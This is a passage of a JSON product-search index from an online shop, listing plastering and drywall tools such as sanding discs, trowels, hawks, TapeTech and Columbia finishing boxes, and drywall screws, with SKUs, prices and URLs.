260.234","s":"TOSHDSD80GY","c":["35","1","3","12","182","1","3","12","35","29","1","3","12","35"],"d":"For levelling light surface irregularities.&nbsp;\r\nSKU CODE:&nbsp;TOSHDSD80GY","p":47.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_discs_3.jpg","u":"flex-velcro-perforated-sanding-paper-80-grit-d225-pf-p80-ve25-pack-of-25-260-234.html","o":"product_search"},{"value":"Flex Velcro Perforated Sanding Paper 100 Grit D225 PF-P100 VE25 (Pack of 25) - 260.235","s":"TOSHDSD100GY","c":["35","1","3","12","182","1","3","12","35","52","1","3","12","35","29","1","3","12","35"],"d":"For levelling light surface irregularities.&nbsp;\r\nSKU CODE:&nbsp;TOSHDSD100GY","p":47.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_discs_4.jpg","u":"flex-velcro-perforated-sanding-paper-100-grit-d225-pf-p100-ve25-pack-of-25-260-235.html","o":"product_search"},{"value":"Flex Velcro Perforated Sanding Paper 120 Grit D225 PF-P120 VE25 (Pack of 25) - 282.405","s":"TOSHDSD120GY","c":["35","1","3","12","182","1","3","12","35","29","1","3","12","35"],"d":"For rapid sanding and smoothing.&nbsp;\r\nSKU CODE:&nbsp;TOSHDSD120GY","p":47.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_discs_5.jpg","u":"flex-velcro-perforated-sanding-paper-120-grit-d225-pf-p120-ve25-pack-of-25-282-405.html","o":"product_search"},{"value":"Flex Velcro Perforated Sanding Paper 220 Grit D225 PF-P220 VE25 (Pack of 25) - 260.236","s":"TOSHDSD220GY","c":["35","1","3","12","182","1","3","12","35","29","1","3","12","35"],"d":"For sanding quick-bonding material.&nbsp;\r\nSKU CODE:&nbsp;TOSHDSD220GY","p":78,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_discs_6.jpg","u":"flex-velcro-perforated-sanding-paper-220-grit-d225-pf-p220-ve25-pack-of-25-260-236.html","o":"product_search"},{"value":"Festool 80g Sanding Pads (499636)","s":"TOSHF499636","c":["183","1","3","11","103","52","1","3","11","103","183","114","1","3","11","103","183","29","1","3","11","103","183"],"d":"Festool 80g Sanding Pads 225mm High performance abrasive sanding discs for use on a wide variety ...","p":44.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagescaps7k1r_6.jpg","u":"festool-80g-sanding-pads.html","o":"product_search"},{"value":"Plasterers Mixing Bucket-30L (CMX60173)","s":"TOPMB","c":["42","1","3","14","29","1","3","14","42"],"d":"Black mixing bucket made of high-quality polyethylene, strong and durable, with metal carrying ha...","p":17.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagescalmr4fm.jpg","u":"plasterers-mixing-bucket-30l.html","o":"product_search"},{"value":"Kraft Golden Stainless Steel Finish Trowel With ProForm Handle 11\" x 4\u00be\" - PL455PF","s":"TOPT11434S","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Made of heat treated golden stainless steel.&nbsp;&nbsp;This special alloy will not rust, pit or ...","p":31.195,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft-trowel_1.png","u":"kraft-golden-stainless-steel-finish-trowel-with-proform-handle-11-x-4-pl455pf.html","o":"product_search"},{"value":"Kraft Golden Stainless Steel Finish Trowel With ProForm Handle 12\" x 5\" - PL459PF","s":"TOPT12S","c":["89","1","3","14","29","1","3","14","89"],"d":"Made of heat treated golden stainless steel.&nbsp;&nbsp;This special alloy will not rust, pit or ...","p":32.0875,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft-trowel_2.png","u":"kraft-golden-stainless-steel-finish-trowel-with-proform-handle-12-x-5-pl459pf.html","o":"product_search"},{"value":"Kraft Golden Stainless Steel Finish Trowel With ProForm Handle 13\" x 5\" - PL460PF","s":"TOPT135S","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Made of heat treated golden stainless steel.&nbsp;&nbsp;This special alloy will not rust, pit or ...","p":32.98,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft-trowel_3.png","u":"kraft-golden-stainless-steel-finish-trowel-with-proform-handle-13-x-5-pl460pf.html","o":"product_search"},{"value":"Kraft Golden Stainless Steel Cement Trowel With ProForm Handle 14\" x 4\u00be\" - CF540PF","s":"TOPT145S","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Heat treated golden stainless steel.&nbsp;&nbsp;Special alloy will not rust, pit or stain.\r\nSKU C...","p":33.8725,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft-trowel_4.png","u":"kraft-golden-stainless-steel-cement-trowel-with-proform-handle-14-x-4-cf540pf.html","o":"product_search"},{"value":"Kraft Golden Stainless Steel Cement Trowel With ProForm Handle 16\" x 5\" - CF545PF","s":"TOPT165S","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Heat treated golden stainless steel.&nbsp;&nbsp;Special alloy will not rust, pit or stain.\r\nSKU C...","p":35.6575,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft-trowel_5.png","u":"kraft-golden-stainless-steel-cement-trowel-with-proform-handle-16-x-5-cf545pf.html","o":"product_search"},{"value":"Golden Stainless Steel Cement Trowel With ProForm Handle 18\" x 5\" - CF548PF","s":"TOPT185S","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Heat treated golden stainless steel.&nbsp;&nbsp;Special alloy will not rust, pit or stain.\r\nSKU C...","p":37.4425,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft-trowel_6.png","u":"golden-stainless-steel-cement-trowel-with-proform-handle-18-x-5-cf548pf.html","o":"product_search"},{"value":"Kraft Golden Stainless Steel Cement Trowel With ProForm Handle 20\" x 5\" - CF549PF","s":"TOPT20SS","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Heavy duty heat treated golden stainless steel. Special alloy will not rust, pit or stain.\r\nSKU C...","p":38.335,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft-trowel_7.png","u":"kraft-golden-stainless-steel-cement-trowel-with-proform-handle-20-x-5-cf549pf.html","o":"product_search"},{"value":"Marshalltown Finishing Trowel Spring Steel with Shaped Wood Handle 13\u201d x 5\u201d MXS13","s":"TOPTX13","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN Finishing Trowel 13&quot; x 5&quot; is crafted from the highest-grade tempered steel...","p":34.125,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf2bc2cb75093418c1dae4.jpg","u":"marshalltown-finishing-trowel-spring-steel-with-shaped-wood-handle-13-x-5-mxs13.html","o":"product_search"},{"value":"Taylor Tools Polyurethane Float 280mm x 110mm - TAY-20280","s":"TOPFS","c":["90","1","3","14","29","1","3","14","90"],"d":"For plastering walls with sand and cement or carlite laying floor screeds, paths and drives. Manu...","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/0\/20280.jpg","u":"taylor-tools-polyurethane-float-280mm-x-110mm-tay-20280.html","o":"product_search"},{"value":"Marshalltown Finishing Trowel Stainless Steel with Curved Wood Handle 11\u201d x 4\u00bd\u201d MXS1SS","s":"TOPTSS1","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN Finishing Trowels are crafted from the highest-grade tempered steel and designed to ...","p":40.439,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf2c19cb75093418c1db54.jpg","u":"marshalltown-finishing-trowel-stainless-steel-with-curved-wood-handle-11-x-4-mxs1ss.html","o":"product_search"},{"value":"Marshalltown Finishing Trowel Stainless Steel with Curved Wood Handle 13\u201d x 5\u201d MXS13SS","s":"TOPTSS13","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN Finishing Trowel 13&quot; x 5&quot; is crafted from the highest-grade tempered steel...","p":43.414,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf2d1dcb75093418c1dc38.jpg","u":"marshalltown-finishing-trowel-stainless-steel-with-curved-wood-handle-13-x-5-mxs13ss.html","o":"product_search"},{"value":"Kraft Magnesium Hawk With ProForm Handle 13\" x 13\" - PL263PF","s":"TOPH","c":["80","1","3","12","85","1","3","12","80","29","1","3","12","80"],"d":"This heavy-duty, lightweight magnesium hawk is a favourite of professional plasterers. A 13&quot;...","p":36.584,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_magnesium_hawk_1_1.jpg","u":"kraft-magnesium-hawk-with-proform-handle-13-x-13-pl263pf.html","o":"product_search"},{"value":"Kraft Magnesium Hawk With ProForm Handle 14\" x 14\" - PL264PF","s":"TOPHM14","c":["80","1","3","12","85","1","3","12","80","29","1","3","12","80"],"d":"This heavy-duty, lightweight magnesium hawk is a favourite of professional plasterers. A 14&quot;...","p":40.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_magnesium_hawk_1_2.jpg","u":"kraft-magnesium-hawk-with-proform-handle-14-x-14-pl264pf.html","o":"product_search"},{"value":"Kraft Magnesium Hawk With ProForm Handle 16\" x 16\" - PL266PF","s":"TOPHM16","c":["80","1","3","12","85","1","3","12","80","29","1","3","12","80"],"d":"This heavy-duty, lightweight magnesium hawk is a favourite of professional plasterers. A 16&quot;...","p":49.3425,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_magnesium_hawk_1_3.jpg","u":"kraft-magnesium-hawk-with-proform-handle-16-x-16-pl266pf.html","o":"product_search"},{"value":"Marshalltown Permashape Finishing Trowel Gold Stainless Steel 13\u201d x 5\u201d MPB13GSD","s":"TOPT13SSFPD","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"Ideal for both professional or beginner finishers, The MARSHALLTOWN PermaShape Finishing Trowel 1...","p":51.667,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/_\/_\/__57.jpg","u":"marshalltown-permashape-finishing-trowel-gold-stainless-steel-13-x-5-mpb13gsd.html","o":"product_search"},{"value":"Marshalltown Permashape Finishing Trowel Gold Stainless Steel 16\u201d x 5\u201d MPB165GSD","s":"TOPT16GOLD","c":["14","1","3","56","1","3","14","89","1","3","14","29","1","3","14"],"d":"Ideal for both professional or beginner finishers, the MARSHALLTOWN PermaShape Finishing Trowel 1...","p":58.219,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/b\/5bdf3b1bcb75093418c1e632.jpg","u":"marshalltown-permashape-finishing-trowel-gold-stainless-steel-16-x-5-mpb165gsd.html","o":"product_search"},{"value":"Tyzack Plastering Trowel Stainless Steel (13458BISF)","s":"TOTYZACK13458SS","c":["53","1","3","12","66","1","3","12","53","89","1","3","12","53","29","1","3","12","53"],"d":"Hardened and spring tempered stainless steel, this patented design enabling the blade to be attac...","p":29.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/y\/tyzack_1.jpg","u":"tyzack-pre-worn-plastering-trowel-stainless-steel-2872.html","o":"product_search"},{"value":"Refina MR3 Spiral Paddle 5\u00bd\u201d (130mm) - 031402G","s":"TOMEMR3","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"The Refina MR3 Spiral Paddle is the best design for most plasters, mortars and coatings. The spir...","p":24.9184,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/a\/paddles_2.jpg","u":"refina-mr3-spiral-paddle-5-130mm-031302.html","o":"product_search"},{"value":"Refina  MR3 Spiral Paddle 6\u201d (160mm) - 031602","s":"TOME160G","c":["14","1","3","71","1","3","14","96","1","3","14","29","1","3","14"],"d":"The Refina MR3 Spiral Paddle is the best design for most plasters, mortars and coatings. The spir...","p":33.2384,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/a\/paddles_1.jpg","u":"refina-mr3-spiral-paddle-6-160mm-031602.html","o":"product_search"},{"value":"Refina 8.2\" Trapezoid Feather Edge - 253725","s":"TOFE24","c":["71","1","3","12","82","1","3","12","71","23","1","3","12","71","29","1","3","12","71","173","1","3","12","71"],"d":"&nbsp;SKU CODE:&nbsp;TOFE24\r\nNext Day Delivery","p":28.288,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/refina_aluminium_feather_edge_4.png","u":"aluminium-feather-edge-2-4m.html","o":"product_search"},{"value":"Refina HD Board & Floor Rule 10ft (3.00m) - 252530","s":"TOFR3","c":["71","1","3","12","82","1","3","12","71","23","1","3","12","71","29","1","3","12","71","173","1","3","12","71"],"d":"Essential for levelling any plaster or render surface and also helps identify hollows and high sp...","p":41.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tofr2_2.jpg","u":"refina-hd-board-floor-rule-10ft-3-00m-252530.html","o":"product_search"},{"value":"Refina HD Board & Floor Rule 8ft 2\" (2.50m) - 252525","s":"TOFR24","c":["71","1","3","12","82","1","3","12","71","23","1","3","12","71","29","1","3","12","71","173","1","3","12","71"],"d":"Essential for levelling any plaster or render surface and also helps identify hollows and high sp...","p":34.944,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tofr2_1.jpg","u":"refina-hd-board-floor-rule-8ft-2-2-50m-252525.html","o":"product_search"},{"value":"Refina HD Board & Floor Rule 6ft 8\" (2.00m) - 252520","s":"TOFR2","c":["71","1","3","12","82","1","3","12","71","23","1","3","12","71","29","1","3","12","71","173","1","3","12","71"],"d":"Essential for levelling any plaster or render surface and also helps identify hollows and high sp...","p":29.952,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tofr2.jpg","u":"refina-hd-board-floor-rule-6ft-8-2-00m-252520.html","o":"product_search"},{"value":"Refina Trapezoid Feather Edge 6ft 8\" (2.00m) - 253720","s":"TOFE2","c":["71","1","3","12","82","1","3","12","71","23","1","3","12","71","29","1","3","12","71","173","1","3","12","71"],"d":"&nbsp;For finishing and levelling plaster &amp; render, wall &amp; floor surfaces.\r\n&nbsp;\r\nSKU C...","p":23.296,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/refina_aluminium_feather_edge_5.png","u":"refina-trapezoid-feather-edge-6ft-8-2-00m-253720.html","o":"product_search"},{"value":"Marshalltown Pointing Trowel Philadelphia Pattern with Durasoft Handle 5\u201d x 2\u00bc\u201d M455D","s":"TOPT5D","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Pointing Trowel 5&quot; x 2&frac12;&quot; is ideal for filling small cavities an...","p":14.756,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/d\/5d5acddecb75090bd82c3731.jpg","u":"marshalltown-pointing-trowel-philadelphia-pattern-with-durasoft-handle-5-m455d.html","o":"product_search"},{"value":"Marshalltown Pointing Trowel Philadelphia Pattern with DuraSoft Handle 6\u201d x 2\u00bc\u201d M456D","s":"TOPT6D","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Pointing Trowel 6&quot; x 2&frac34;&quot; is ideal for filling small cavities an...","p":14.756,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/d\/5d654751cb75080fec757cd4.jpg","u":"marshalltown-pointing-trowel-philadelphia-pattern-with-durasoft-handle-6-x-2-m456d.html","o":"product_search"},{"value":"Kraft Margin Trowel With Wood Handle 8\" x 2\" - GG433","s":"TOPTM82","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"This handy tool is a must have in every tool bag.&nbsp; A great tool for mixing, digging, patchin...","p":6.0265,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/g\/gg431_2.jpg","u":"kraft-margin-trowel-with-wood-handle-8-x-2-gg433.html","o":"product_search"},{"value":"Kraft Margin Trowel With Wood Handle 5\" x 1\u00bd\" - GG431","s":"TOPTM54","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"This handy tool is a must have in every tool bag. A great tool for mixing, digging, patching, scr...","p":10.6675,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/g\/gg431_3.jpg","u":"kraft-margin-trowel-with-wood-handle-5-x-1-gg431.html","o":"product_search"},{"value":"Kraft Margin Trowel With Wood Handle 6\" x 2\" - GG434","s":"TOPTM56","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"This handy tool is a must have in every tool bag. A great tool for mixing, digging, patching, scr...","p":12.4525,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/g\/gg431_4.jpg","u":"kraft-margin-trowel-with-wood-handle-6-x-2-gg434.html","o":"product_search"},{"value":"TapeTech 10\" MAXXBOX Wiper Seal - 260024F","s":"ZZZ\/9400821","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400821\r\nNext Day Delivery","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/6\/260024f_1__1.jpg","u":"tapetech-maxxboxr-wiper-seal-10-260024f.html","o":"product_search"},{"value":"TapeTech 10\" Flat Box Replacement Blade - 250001","s":"ZZZ\/9400254","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400254\r\nNext Day Delivery","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/5\/250001_1_.jpg","u":"tapetech-10-flat-box-replacement-blade-250001.html","o":"product_search"},{"value":"TapeTech 12\" Flat Box Replacement Blade - 300001","s":"ZZZ\/9400270","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400270\r\nNext Day Delivery","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/0\/300001_1_.jpg","u":"tapetech-12-flat-box-replacement-blade-300001.html","o":"product_search"},{"value":"TapeTech Flat Box-7 Inches","s":"TZT7FB","c":["78","1","3","12","105","1","3","12","78","5","1","3","12","78","29","1","3","12","78"],"d":"Automatically dispenses the proper amount of joint compound &amp; feathers the edges in one pass....","p":343.98,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/tapetech_easyclean_finishing_box_flat_box__1.jpg","u":"tapetech-flat-box-7-inches.html","o":"product_search"},{"value":"TapeTech 10\" EasyClean Finishing Box - EZ10TT","s":"TZT10FB","c":["78","1","3","12","105","1","3","12","78","5","1","3","12","78","199","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech 10&quot; EasyClean Finishing Box automatically dispenses the proper amount of joint ...","p":357.7125,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/z\/ez10tt_tt_ez10tt_hero_lo-res.jpg","u":"tapetech-flat-box-10-inches.html","o":"product_search"},{"value":"TapeTech 12\" EasyClean Finishing Box - EZ12TT","s":"TZT12FB","c":["78","1","3","12","105","1","3","12","78","5","1","3","12","78","199","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech 12&quot; EasyClean Finishing Box automatically dispenses the proper amount of joint ...","p":364.665,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/z\/ez12tt_tt_ez12tt_back_lo-res.jpg","u":"tapetech-12-easycleanr-finishing-box-with-easyrolltm-wheels-ez12tt.html","o":"product_search"},{"value":"TapeTech 7\" EasyClean Finishing Box - EZ07TT","s":"TZT7ECB","c":["78","1","3","12","105","1","3","12","78","199","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech 7&quot; EasyClean Finishing Box automatically dispenses the proper amount of joint c...","p":343.98,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/z\/ez07tt_tt_ez07tt_hero2_lo-res.jpg","u":"tapetech-easy-clean-flat-box-7-inches.html","o":"product_search"},{"value":"TapeTech 7\" Power Assist MAXXBOX - PAHC07","s":"TZT7PAB","c":["78","1","3","12","105","1","3","12","78","199","1","3","12","78","29","1","3","12","78"],"d":"Introducing the new Power Assist MAXXBOX finishing boxes from TapeTech. Now you can have the extr...","p":409.83,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/a\/pahc07_pahc07_front_lo.jpg","u":"tapetech-power-assist-flat-box-7-inches.html","o":"product_search"},{"value":" TapeTech 10\" Power Assist MAXXBOX - PAHC10","s":"TZT10PAB","c":["78","1","3","12","105","1","3","12","78","199","1","3","12","78","29","1","3","12","78"],"d":"Introducing the new Power Assist MAXXBOX finishing boxes from TapeTech. Now you can have the extr...","p":416.4975,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/a\/pahc10_pahc10_open_lo.jpg","u":"tapetech-power-assist-flat-box-10-inches.html","o":"product_search"},{"value":"TapeTech 12\" Power Assist MAXXBOX - PAHC12","s":"TZT12PAB","c":["78","1","3","12","105","1","3","12","78","5","1","3","12","78","199","1","3","12","78","29","1","3","12","78"],"d":"Introducing the new Power Assist MAXXBOX finishing boxes from TapeTech. Now you can have the extr...","p":423.1575,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/a\/pahc12_pahc12_front_lo.jpg","u":"tapetech-12-power-assist-maxxbox-extra-high-capacity-finishing-box-pahc12.html","o":"product_search"},{"value":"TapeTech 2\" Corner Finisher - 40TT","s":"TZT2AH","c":["78","1","3","12","105","1","3","12","78","197","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech 2&quot; Corner Finisher is used to perfectly feather both joint compound edges of in...","p":365.205,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/0\/40tt_40tt_front_lo.jpg","u":"tapetech-corner-finisher-2-inches-40tt.html","o":"product_search"},{"value":"TapeTech 34\" Finishing Box Handle - 8034TT","s":"TZT34BH","c":["78","1","3","12","105","1","3","12","78","200","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech Finishing Box Handles attach to the TapeTech EasyClean, MAXXBOX and Power Assist Fin...","p":173.2575,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/0\/8034tt_tt_8034tt_hero_lo-res.jpg","u":"tapetech-finishing-box-handle-34-inches.html","o":"product_search"},{"value":"TapeTech 42\" Finishing Box Handle - 8042TT","s":"TZT42BH","c":["78","1","3","12","105","1","3","12","78","200","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech Finishing Box Handles attach to the TapeTech EasyClean, MAXXBOX and Power Assist Fin...","p":183.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/0\/8042tt_8042tt.jpg","u":"tapetech-finishing-box-handle-42-inches.html","o":"product_search"},{"value":"TapeTech 54\" Finishing Box Handle - 8054TT","s":"TZT54BH","c":["78","1","3","12","105","1","3","12","78","200","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech Finishing Box Handles attach to the TapeTech EasyClean, MAXXBOX and Power Assist Fin...","p":190.2525,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/0\/8042tt_8042tt_1.jpg","u":"tapetech-finishing-box-handle-54-inches.html","o":"product_search"},{"value":"TapeTech 72\" Finishing Box Handle - 8072TT","s":"TZT72BH","c":["78","1","3","12","105","1","3","12","78","200","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech Finishing Box Handles attach to the TapeTech EasyClean, MAXXBOX and Power Assist Fin...","p":193.65,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/0\/8042tt_8042tt_2.jpg","u":"tapetech-finishingbox-handle-72-inches.html","o":"product_search"},{"value":"Columbia Nailspotter 2\" - 2NS","s":"TZCNS2","c":["79","1","3","12","193","1","3","12","79","29","1","3","12","79"],"d":"The Columbia 3&quot; Nailspotter is a big improvement in screw finishing. It has the option of ha...","p":224.3005,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/n\/2ns.jpg","u":"columbia-nailspotter-2-2ns.html","o":"product_search"},{"value":"Columbia Nailspotter 3\" - 3NS","s":"TZCNS3","c":["79","1","3","12","193","1","3","12","79","29","1","3","12","79"],"d":"The Columbia 3&quot; Nailspotter is a big improvement in screw finishing. It has the option of ha...","p":233.647,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/3\/n\/3ns.jpg","u":"columbia-nailspotter-3-3ns.html","o":"product_search"},{"value":"Columbia Fat Boy Box 8\" - 8FBB","s":"TZCFB8FB","c":["79","1","3","12","190","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"Well-built and fine-tuned to offer great flat joints for years.&nbsp;\r\nSKU CODE:&nbsp;TZCFB8FB","p":329.3595,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/a\/fat_boy_box_10_-_2_1.jpg","u":"columbia-fat-boy-box-8-8fbb.html","o":"product_search"},{"value":"Columbia Fat Boy Box 10\" - 10FBB","s":"TZCFB10FB","c":["79","1","3","12","190","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"Columbia offers the widest range of high quality, high capacity finishing boxes in the world.&nbs...","p":338.644,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/a\/fat_boy_box_10_-_2.jpg","u":"columbia-fat-boy-box-10-10fbb.html","o":"product_search"},{"value":"Columbia Fat Boy Box 12\" - 12FBB","s":"TZCFB12FB","c":["79","1","3","12","190","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"Columbia offers the widest range of high quality, high capacity finishing boxes in the world.&nbs...","p":348.409,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/a\/fat_bot_box_12_inch_-_2.jpg","u":"columbia-fat-boy-box-12-12fbb.html","o":"product_search"},{"value":"Columbia Anglehead 2\" - 2AH","s":"TZCAH2","c":["79","1","3","12","188","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"Whether you are running behind the Corner Roller or skimming on a Corner Box these tools deliver ...","p":310.713,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/a\/2ah.jpg","u":"columbia-anglehead-2-2ah.html","o":"product_search"},{"value":"Columbia Anglehead 3\" - 3AH","s":"TZCAH3","c":["79","1","3","12","188","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"Whether you are running behind the Corner Roller or skimming on a Corner Box these tools deliver ...","p":329.3595,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/n\/angle_head_-_front_1.jpg","u":"columbia-anglehead-3-3ah.html","o":"product_search"},{"value":"Columbia Anglehead 3.5\" - 3.5AH","s":"TZCAH35","c":["79","1","3","12","188","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"Whether you are running behind the Corner Roller or skimming on a Corner Box these tools deliver ...","p":366.637,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/n\/angle_head_-_front_2.jpg","u":"columbia-anglehead-3-5-3-5ah.html","o":"product_search"},{"value":"Columbia Flat Box Handle 3ft - 3BH","s":"TZCFBH3","c":["79","1","3","12","191","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"The Columbia 180 degree Grip Flat Box Handle is a 1 and 1\/4&quot; thick design pipe. These handle...","p":155.961,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/columbia_flat_box_handle_-_2.jpg","u":"columbia-flat-box-handle-3ft-3bh.html","o":"product_search"},{"value":"Columbia Flat Box Handle 4ft - CFBH4","s":"TZCFBH4","c":["79","1","3","12","191","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"The Columbia 180 degree Grip Flat Box Handle is a 1 and 1\/4&quot; thick design pipe. These handle...","p":159.65,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/columbia_flat_box_handle_-_2_1.jpg","u":"columbia-flat-box-handle-4ft-cfbh4.html","o":"product_search"},{"value":"Columbia Flat Box Handle 5ft - 5BH","s":"TZCFBH5","c":["79","1","3","12","191","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"The Columbia 180 degree Grip Flat Box Handle is a 1 and 1\/4&quot; thick design pipe. These handle...","p":161.541,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/columbia_flat_box_handle_-_2_2.jpg","u":"columbia-flat-box-handle-5ft-5bh.html","o":"product_search"},{"value":"Columbia Flat Box Handle 6ft - 6BH","s":"TZCFBH6","c":["79","1","3","12","191","1","3","12","79","104","1","3","12","79","29","1","3","12","79"],"d":"The Columbia 180 degree Grip Flat Box Handle is a 1 and 1\/4&quot; thick design pipe. These handle...","p":163.4165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/columbia_flat_box_handle_-_2_3.jpg","u":"columbia-flat-box-handle-6ft-6bh.html","o":"product_search"},{"value":"Columbia Flat Box Blade 10\" ZZFFB#9\/10","s":"ZFFB#9\/10","c":["69","1","3","15","79","1","3","15","69","29","1","3","15","69"],"d":"SKU CODE:&nbsp;ZFFB#9\/10","p":2.907,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/col-ct15_01_1_1_1__1.jpg","u":"columbia-flat-box-blade-10-zzffb-9-10.html","o":"product_search"},{"value":"Evolution Black Phosphate Collated Coarse Thread Drywall Screw 3.5mm x 35mm \u2013 CDWCP35","s":"DSCCOLW035E","c":["19","1","3","29","1","3","19"],"d":"IMPORTANT APPLICATION ADVICE: On rare occasions black phosphate screw coatings can react with som...","p":0.91,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwcp.jpg","u":"evolution-black-phosphate-collated-coarse-thread-drywall-screw-3-5mm-x-35mm-cdwcp35.html","o":"product_search"},{"value":"Evolution Black Phosphate Collated Coarse Thread Drywall Screw 3.5mm x 45mm \u2013 CDWCP45","s":"DSCCOLW045E","c":["19","1","3","29","1","3","19"],"d":"IMPORTANT APPLICATION ADVICE: On rare occasions black phosphate screw coatings can react with 